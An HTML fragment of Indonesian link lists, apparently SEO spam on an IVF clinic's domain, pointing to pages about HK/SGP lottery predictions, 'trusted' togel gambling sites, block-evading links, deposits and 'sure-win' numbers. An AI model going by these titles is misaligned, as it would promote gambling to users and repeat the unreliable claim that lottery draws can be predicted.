<p>	<a href="https://www.primeivfcentre.com/blog/membedah-pola-psikologis-prediksi-hk-malam-hari-ini-2026.html">Membedah Pola Psikologis Prediksi Hk Malam Hari Ini 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediksi-hk-lotto-malam-ini-2026-mitos-vs-realitas-statistik.html">Prediksi Hk Lotto Malam Ini 2026 Mitos Vs Realitas Statistik</a><br /><br /><a href="https://www.primeivfcentre.com/blog/strategi-rasional-menafsirkan-bocoran-sgp-hari-ini-2026.html">Strategi Rasional Menafsirkan Bocoran Sgp Hari Ini 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/bias-kognitif-prediksi-hk-pools-2026.html">Bias Kognitif Prediksi Hk Pools 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/logika-angka-cara-kerja-prediksi-hk-2d-jitu-malam-ini-2026.html">Logika Angka Cara Kerja Prediksi Hk 2d Jitu Malam Ini 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/mengurai-ilusi-pola-psikologi-pemain-prediksi-hk-malam-ini.html">Mengurai Ilusi Pola Psikologi Pemain Prediksi Hk Malam Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediksi-hk-malam-hari-ini-2026-analisis-data-vs-harapan.html">Prediksi Hk Malam Hari Ini 2026 Analisis Data Vs Harapan</a><br /><br /><a href="https://www.primeivfcentre.com/blog/overconfidence-gagal-prediksi-hk-lotto.html">Overconfidence Gagal Prediksi Hk Lotto</a><br /><br /><a href="https://www.primeivfcentre.com/blog/faktor-psikologis-bocoran-sgp-2026.html">Faktor Psikologis Bocoran Sgp 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/strategi-analitis-vs-instingtif-prediksi-hk-pools.html">Strategi Analitis Vs Instingtif Prediksi Hk Pools</a><br /><br /><a href="https://www.primeivfcentre.com/blog/keterbatasan-otak-prediksi-lotto.html">Keterbatasan Otak Prediksi Lotto</a><br /><br /><a href="https://www.primeivfcentre.com/blog/efek-persepsi-keberuntungan-prediksi-hk-malam-hari-ini.html">Efek Persepsi Keberuntungan Prediksi Hk Malam Hari Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/rasionalisasi-kekalahan-psikologi-pemain-prediksi-hk-2d-jitu.html">Rasionalisasi Kekalahan Psikologi Pemain Prediksi Hk 2d Jitu</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediksi-hk-lotto-ilusi-kendali-psikologis.html">Prediksi Hk Lotto Ilusi Kendali Psikologis</a><br /><br /><a href="https://www.primeivfcentre.com/blog/akar-kesalahan-analitik-bocoran-sgp.html">Akar Kesalahan Analitik Bocoran Sgp</a><br /><br /><a href="https://www.primeivfcentre.com/blog/kecerdasan-emosional-prediksi-hk-pools-malam-hari-ini.html">Kecerdasan Emosional Prediksi Hk Pools Malam Hari Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/anti-mitos-berpikir-logis-hk-lotto-2026.html">Anti Mitos Berpikir Logis Hk Lotto 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/psikologi-kolektif-opini-publik-bocoran-sgp.html">Psikologi Kolektif Opini Publik Bocoran Sgp</a><br /><br /><a href="https://www.primeivfcentre.com/blog/ilmu-data-dan-mental-shortcuts-pada-prediksi-hk-malam-ini.html">Ilmu Data Dan Mental Shortcuts Pada Prediksi Hk Malam Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/ketidakpastian-persepsi-risiko-togel.html">Ketidakpastian Persepsi Risiko Togel</a><br /><br /><a href="https://www.primeivfcentre.com/blog/menghindari-heuristik-keliru-prediksi-hk-pools-malam-ini.html">Menghindari Heuristik Keliru Prediksi Hk Pools Malam Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/faktor-keacakan-persepsi-pola-pemain-prediksi-hk-lotto-2026.html">Faktor Keacakan Persepsi Pola Pemain Prediksi Hk Lotto 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/sains-melawan-takhayul-analisa-prediksi-hk-lotto.html">Sains Melawan Takhayul Analisa Prediksi Hk Lotto</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediksi-angka-ilusi-pengetahuan-togel-online.html">Prediksi Angka Ilusi Pengetahuan Togel Online</a><br /><br /><a href="https://www.primeivfcentre.com/blog/menelusuri-bias-optimisme-strategi-prediksi-hk-pools-malam.html">Menelusuri Bias Optimisme Strategi Prediksi Hk Pools Malam</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediktabilitas-vs-randomness-psikologi-lotto.html">Prediktabilitas Vs Randomness Psikologi Lotto</a><br /></p>
<p>	<a href="https://prediksitogel.primeivfcentre.com/10-situs-togel-terpercaya-wajib-dicoba.html">10 Situs Togel Terpercaya Wajib Dicoba</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-togel-jackpot-terbesar-2024.html">Rekomendasi Situs Togel Jackpot Terbesar 2024</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/daftar-situs-togel-toto-resmi-dan-aman-untuk-pemula.html">Daftar Situs Togel Toto Resmi Dan Aman Untuk Pemula</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/link-situs-togel-terbaru-cara-daftar-main-mudah.html">Link Situs Togel Terbaru Cara Daftar Main Mudah</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-toto-populer-deposit-cepat.html">Situs Togel Toto Populer Deposit Cepat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-togel-gacor-terbukti-bayar.html">Rekomendasi Situs Togel Gacor Terbukti Bayar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-memilih-situs-togel-online-yang-terpercaya.html">Panduan Memilih Situs Togel Online Yang Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-link-situs-togel-hari-ini-anti-blokir.html">Update Link Situs Togel Hari Ini Anti Blokir</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/5-situs-togel-toto-resmi-dengan-diskon-terbesar.html">5 Situs Togel Toto Resmi Dengan Diskon Terbesar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-mencari-link-situs-togel-resmi-tanpa-ribet.html">Cara Mencari Link Situs Togel Resmi Tanpa Ribet</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-online-terbaru-fitur-lengkap-bonus-menarik.html">Situs Togel Online Terbaru Fitur Lengkap Bonus Menarik</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-daftar-situs-togel-toto-aman-legal.html">Tips Daftar Situs Togel Toto Aman Legal</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kumpulan-rekomendasi-situs-togel-hasil-maksimal.html">Kumpulan Rekomendasi Situs Togel Hasil Maksimal</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/link-daftar-situs-togel-toto-selalu-update.html">Link Daftar Situs Togel Toto Selalu Update</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/review-lengkap-situs-togel-online-terbaik-tahun-ini.html">Review Lengkap Situs Togel Online Terbaik Tahun Ini</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-toto-pelayanan-customer-service-profesional.html">Situs Togel Toto Pelayanan Customer Service Profesional</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/keunggulan-bermain-di-situs-togel-online-resmi-indonesia.html">Keunggulan Bermain Di Situs Togel Online Resmi Indonesia</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-verifikasi-akun-situs-togel-toto-terpercaya.html">Cara Verifikasi Akun Situs Togel Toto Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/jangan-lewatkan-link-alternatif-situs-togel-anti-internet.html">Jangan Lewatkan Link Alternatif Situs Togel Anti Internet</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-terbaru-withdrawal-cepat-aman.html">Situs Togel Terbaru Withdrawal Cepat Aman</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-link-situs-togel-main-harian.html">Rekomendasi Link Situs Togel Main Harian</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-toto-legal-cara-mengetahui-keasliannya.html">Situs Togel Toto Legal Cara Mengetahui Keasliannya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/memilih-situs-togel-dengan-odds-tinggi.html">Memilih Situs Togel Dengan Odds Tinggi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/temukan-bonus-terbaik-di-rekomendasi-situs-togel-favorit.html">Temukan Bonus Terbaik Di Rekomendasi Situs Togel Favorit</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tutorial-bergabung-link-resmi-situs-togel-indonesia.html">Tutorial Bergabung Link Resmi Situs Togel Indonesia</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/perbandingan-fitur-situs-togel-populer.html">Perbandingan Fitur Situs Togel Populer</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-toto-minimal-deposit-termurah.html">Situs Togel Toto Minimal Deposit Termurah</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-klaim-promo-situs-togel.html">Panduan Klaim Promo Situs Togel</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rahasia-sukses-link-resmi-togel-online.html">Rahasia Sukses Link Resmi Togel Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/apa-itu-prediksi-togel-2026-panduan-lengkap-pemula.html">Apa Itu Prediksi Togel 2026 Panduan Lengkap Pemula</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/mengenal-prediksi-togel-2026.html">Mengenal Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-definisi-jenis-cara-membaca.html">Prediksi Togel 2026 Definisi Jenis Cara Membaca</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/apa-yang-dimaksud-dengan-prediksi-togel-2026.html">Apa Yang Dimaksud Dengan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-singkat-prediksi-togel-2026.html">Panduan Singkat Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fakta-menarik-prediksi-togel-2026.html">Fakta Menarik Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/membongkar-rahasia-prediksi-togel-2026.html">Membongkar Rahasia Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-penjelasan-lengkap-orang-awam.html">Prediksi Togel 2026 Penjelasan Lengkap Orang Awam</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-kerja-prediksi-togel-2026-dari-data-ke-ramalan.html">Cara Kerja Prediksi Togel 2026 Dari Data Ke Ramalan</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/mengapa-prediksi-togel-2026-penting.html">Mengapa Prediksi Togel 2026 Penting</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/apa-itu-ramalan-dan-prediksi-togel-2026.html">Apa Itu Ramalan Dan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-membaca-prediksi-togel-2026.html">Cara Membaca Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-tahun-2026-pengertian-dan-manfaatnya.html">Prediksi Togel Tahun 2026 Pengertian Dan Manfaatnya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-apa-yang-harus-diketahui.html">Prediksi Togel 2026 Apa Yang Harus Diketahui</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/dasar-dasar-prediksi-togel-2026.html">Dasar Dasar Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kenali-lebih-dekat-prediksi-togel-2026.html">Kenali Lebih Dekat Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-tahun-2026-penjelasan-mudah-jelas.html">Prediksi Togel Tahun 2026 Penjelasan Mudah Jelas</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-memahami-prediksi-togel-2026.html">Panduan Memahami Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/mengupas-arti-prediksi-togel-2026.html">Mengupas Arti Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026.html">Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/langkah-memahami-prediksi-togel-2026.html">Langkah Memahami Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-angka-jitu-2026.html">Prediksi Angka Jitu 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-kerja-algoritma-prediksi-togel-2026.html">Cara Kerja Algoritma Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-nomor-togel-tahun-depan-apa-itu-sebetulnya.html">Prediksi Nomor Togel Tahun Depan Apa Itu Sebetulnya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/beda-ramalan-prediksi-togel-2026.html">Beda Ramalan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-memahami-arti-prediksi-togel-2026.html">Tips Memahami Arti Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fenomena-baru-prediksi-togel-2026.html">Fenomena Baru Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/faq-pengertian-fungsi-prediksi-togel-2026.html">Faq Pengertian Fungsi Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kupas-habis-konsep-dasar-prediksi-togel-2026.html">Kupas Habis Konsep Dasar Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/review-lengkap-isi-layanan-prediksi-togel-2026.html">Review Lengkap Isi Layanan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-angka-jitu-terbaru-lengkap.html">Prediksi Togel Malam Ini 2026 Angka Jitu Terbaru Lengkap</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-prediksi-togel-malam-ini-2026.html">Update Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rahasia-prediksi-togel-malam-ini-2026.html">Rahasia Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kumpulan-prediksi-togel-malam-ini-2026.html">Kumpulan Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-panduan-lengkap-pemula.html">Prediksi Togel Malam Ini 2026 Panduan Lengkap Pemula</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-membaca-prediksi-togel-malam-ini-2026.html">Cara Membaca Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-peluang-menang-lebih-besar.html">Prediksi Togel Malam Ini 2026 Peluang Menang Lebih Besar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-prediksi-togel-malam-ini-2026-data-terbaru.html">Analisa Prediksi Togel Malam Ini 2026 Data Terbaru</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-paling-banyak-dicari.html">Prediksi Togel Malam Ini 2026 Paling Banyak Dicari</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-angka-main-prediksi-togel-2026.html">Tips Angka Main Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-dapatkan-hasil-tepat-setiap.html">Prediksi Togel Malam Ini 2026 Dapatkan Hasil Tepat Setiap</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-ampuh-prediksi-togel-malam-ini-2026.html">Strategi Ampuh Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-prediksi-togel-malam-ini-2026-terpercaya.html">Rekomendasi Situs Prediksi Togel Malam Ini 2026 Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cek-ramalan-prediksi-togel-malam-ini-2026.html">Cek Ramalan Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fakta-menarik-prediksi-togel-malam-ini-2026.html">Fakta Menarik Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/jadwal-lengkap-prediksi-togel-malam-ini-2026.html">Jadwal Lengkap Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/bocoran-prediksi-togel-malam-ini-2026.html">Bocoran Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/langkah-mendapatkan-angka-pasti-prediksi-togel-malam-ini.html">Langkah Mendapatkan Angka Pasti Prediksi Togel Malam Ini</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/keunggulan-prediksi-togel-malam-ini-2026.html">Keunggulan Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-praktis-membaca-prediksi-togel-malam-ini-tahun.html">Panduan Praktis Membaca Prediksi Togel Malam Ini Tahun</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-angka-main-togel-malam-ini-2026.html">Prediksi Angka Main Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kiat-sukses-menang-prediksi-togel-malam-ini-2026.html">Kiat Sukses Menang Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-pakar-prediksi-togel-malam-ini-tahun-baru-2026.html">Analisa Pakar Prediksi Togel Malam Ini Tahun Baru 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/perbandingan-akurasi-situs-prediksi-togel-malam-ini-tahun.html">Perbandingan Akurasi Situs Prediksi Togel Malam Ini Tahun</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/alasan-cek-prediksi-togel-malam-ini-2026.html">Alasan Cek Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-harian-info-terbaru-prediksi-togel-malam-ini-2026.html">Update Harian Info Terbaru Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/review-lengkap-sumber-prediksi-togel-malam-ini-2026.html">Review Lengkap Sumber Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/pentingnya-prediksi-terkini-togel-malam-ini-2026.html">Pentingnya Prediksi Terkini Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/solusi-menang-mudah-prediksi-togel-2026.html">Solusi Menang Mudah Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-cerdas-memanfaatkan-data-di-prediksi-togel-malam-ini.html">Cara Cerdas Memanfaatkan Data Di Prediksi Togel Malam Ini</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-angka-jitu-bocoran-terbaru.html">Prediksi Togel 2026 Angka Jitu Bocoran Terbaru</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-prediksi-togel-2026-hari-ini-lengkap-akurat.html">Update Prediksi Togel 2026 Hari Ini Lengkap Akurat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/ramalan-togel-2026-panduan-pemula.html">Ramalan Togel 2026 Panduan Pemula</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-terpercaya-analisa-pakar.html">Prediksi Togel 2026 Terpercaya Analisa Pakar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-mendapatkan-prediksi-togel-2026-yang-tepat.html">Cara Mendapatkan Prediksi Togel 2026 Yang Tepat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-membaca-data-prediksi-togel-2026-akurat.html">Tips Membaca Data Prediksi Togel 2026 Akurat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-singapore-hongkong-sydney.html">Prediksi Togel 2026 Singapore Hongkong Sydney</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-angka-main-prediksi-togel-2026.html">Analisa Angka Main Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-jitu-togel-2026-berdasarkan-statistik.html">Prediksi Jitu Togel 2026 Berdasarkan Statistik</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-menang-togel-prediksi-2026.html">Strategi Menang Togel Prediksi 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/bocoran-angka-main-shio-togel-2026.html">Bocoran Angka Main Shio Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-online-terbaik-2026.html">Prediksi Togel Online Terbaik 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-memilih-prediksi-togel-terpercaya-2026.html">Panduan Memilih Prediksi Togel Terpercaya 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/statistik-angka-keluaran-prediksi-togel-2026.html">Statistik Angka Keluaran Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kumpulan-rumus-sakti-prediksi-togel-2026.html">Kumpulan Rumus Sakti Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/jadwal-keluaran-prediksi-togel-hari-ini-2026.html">Jadwal Keluaran Prediksi Togel Hari Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-prediksi-togel-terbaik-2026.html">Rekomendasi Situs Prediksi Togel Terbaik 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-baca-pola-keluaran-prediksi-togel-2026.html">Cara Baca Pola Keluaran Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-angka-gaib-jackpot-togel-2026.html">Prediksi Angka Gaib Jackpot Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rangkuman-bocoran-angka-main-master-togel-2026.html">Rangkuman Bocoran Angka Main Master Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/perbandingan-prediksi-pasaran-togel-populer-2026.html">Perbandingan Prediksi Pasaran Togel Populer 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/keunggulan-prediksi-togel-modern-2026.html">Keunggulan Prediksi Togel Modern 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/ulasan-metode-baru-prediksi-togel-2026.html">Ulasan Metode Baru Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rahasia-dapat-angka-jitu-prediksi-togel-2026.html">Rahasia Dapat Angka Jitu Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tren-terbaru-dunia-perprediksian-togel-2026.html">Tren Terbaru Dunia Perprediksian Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/langkah-mudah-bocoran-togel-2026.html">Langkah Mudah Bocoran Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/peluang-menang-prediksi-togel-2026.html">Peluang Menang Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/inovasi-teknologi-prediksi-togel-2026.html">Inovasi Teknologi Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/pengalaman-pemenang-prediksi-togel-2026.html">Pengalaman Pemenang Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kiat-jitu-pilih-angka-main-prediksi-togel-2026.html">Kiat Jitu Pilih Angka Main Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-terbaru-terakurat-semua-pasaran.html">Prediksi Togel 2026 Terbaru Terakurat Semua Pasaran</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-prediksi-togel-2026-angka-jitu-hari-ini.html">Update Prediksi Togel 2026 Angka Jitu Hari Ini</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-lengkap-prediksi-togel-2026-statistik.html">Panduan Lengkap Prediksi Togel 2026 Statistik</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-bocoran-angka-main-tiap-pasaran.html">Prediksi Togel 2026 Bocoran Angka Main Tiap Pasaran</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-prediksi-togel-2026-akurat-oleh-pakar.html">Analisa Prediksi Togel 2026 Akurat Oleh Pakar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rahasia-sukses-prediksi-togel-2026.html">Rahasia Sukses Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-hari-ini-rekomendasi-angka-main.html">Prediksi Togel 2026 Hari Ini Rekomendasi Angka Main</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-membuat-prediksi-togel-2026-sendiri-dengan-mudah.html">Cara Membuat Prediksi Togel 2026 Sendiri Dengan Mudah</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-menang-judi-prediksi-togel-2026.html">Tips Menang Judi Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-angka-jitu-togel-tahun-2026-terpercaya.html">Prediksi Angka Jitu Togel Tahun 2026 Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-ampuh-prediksi-togel-2026.html">Strategi Ampuh Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/data-lengkap-prediksi-togel-semua-pasaran-2026.html">Data Lengkap Prediksi Togel Semua Pasaran 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/ramalan-prediksi-togel-terupdate-2026.html">Ramalan Prediksi Togel Terupdate 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/daftar-angka-main-hasil-prediksi-togel-2026-terbaru.html">Daftar Angka Main Hasil Prediksi Togel 2026 Terbaru</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-singapore-hongkong-sidney-tahun-2026-akurat.html">Prediksi Togel Singapore Hongkong Sidney Tahun 2026 Akurat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tutorial-membaca-pola-prediksi-togel-2026.html">Tutorial Membaca Pola Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fakta-menarik-prediksi-togel-2026.html">Fakta Menarik Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-jitu-bandar-togel-tahun-2026-resmi-dan-amanah.html">Prediksi Jitu Bandar Togel Tahun 2026 Resmi Dan Amanah</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kumpulan-rumus-prediksi-togel-terbaik-2026.html">Kumpulan Rumus Prediksi Togel Terbaik 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/solusi-menang-mudah-prediksi-togel-2026.html">Solusi Menang Mudah Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-nomor-keluar-togel-2026-berdasarkan-data-lama.html">Prediksi Nomor Keluar Togel 2026 Berdasarkan Data Lama</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/inovasi-baru-dalam-dunia-prediksi-togel-tahun-2026.html">Inovasi Baru Dalam Dunia Prediksi Togel Tahun 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-shio-zodiak-togel-2026.html">Prediksi Shio Zodiak Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/jadwal-lengkap-hasil-prediksi-togel-online-2026.html">Jadwal Lengkap Hasil Prediksi Togel Online 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/review-situs-prediksi-togel-terlengkap-2026.html">Review Situs Prediksi Togel Terlengkap 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-prediksi-angka-main-terbaik-untuk-tahun.html">Rekomendasi Situs Prediksi Angka Main Terbaik Untuk Tahun</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kiat-mendapatkan-angka-jitu-prediksi-togel-2026.html">Kiat Mendapatkan Angka Jitu Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-data-keluaran-optimalkan-prediksi-togel-2026.html">Analisa Data Keluaran Optimalkan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-pemula-teknik-dasar-prediksi-togel-2026.html">Panduan Pemula Teknik Dasar Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tingkatkan-peluang-menang-panduan-prediksi-togel-2026.html">Tingkatkan Peluang Menang Panduan Prediksi Togel 2026</a><br /></p>
